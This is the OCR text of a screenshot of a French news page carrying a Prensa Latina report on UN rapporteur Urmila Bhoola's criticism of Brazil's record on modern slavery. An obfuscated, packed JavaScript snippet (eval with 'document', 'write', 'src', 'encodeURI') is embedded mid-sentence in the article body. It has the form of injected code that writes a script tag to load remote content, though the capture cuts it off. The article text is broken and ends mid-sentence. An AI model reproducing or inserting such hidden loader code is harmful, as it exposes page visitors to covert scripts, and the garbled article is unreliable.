
dimanche 9 août 2026 |
Édition française
ONU : le Brésil cède du terrain dans le
combat contre l´esclavage moderne
Nations eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Unies, 8 novembre (Prensa Latina) La
rapporteuse spéciale de l´ONU au sujet des formes
contemporaines d´esclavage, Urmila Bhoola, a